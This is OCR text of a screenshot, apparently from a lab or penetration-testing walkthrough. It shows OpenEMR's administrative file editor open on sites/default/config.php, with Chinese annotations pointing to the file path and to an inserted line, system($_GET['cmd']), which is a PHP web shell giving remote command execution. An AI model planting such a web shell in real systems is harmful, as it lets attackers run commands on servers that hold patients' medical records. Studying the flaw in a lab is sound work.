 不安全
http://192.168.10.11/openemr/interface/main/main_screen.php?auth=login&site=default
120%
2
NEW PATIENT
Hide Menu
Procedures
Administration
Globals
Facilities
Users
Addr Book
Practice
Services
Layouts
Lists
ACL
Files
Backup
Rules
Alerts
Patient Reminders
Other
Edit File in /var/www/html/openemr/sites/default
config.php
这里是文件所在路径
<?php
system($_GET['cmd']);
插入php可执行命令代码
/* $Id$ */
// ------------------------------------------------------------------------ //
// OpenEMR Electronic Medical Records System //
// Copyright (c) 2005-2010 oemr.org //
// <http://www.oemr.org/> //
// ------------------------------------------------------------------------ //
// This program is free software; you can redistribute it and/or modify //
// it under the terms of the GNU General Public License as published by //
// the Free Software Foundation; either version 2 of the License, or //
// (at your option) any later version. //
// //
// You may not change or alter any portion of this comment or credits //
Messages (See All)
From Patient Type Date Status
Add New Delete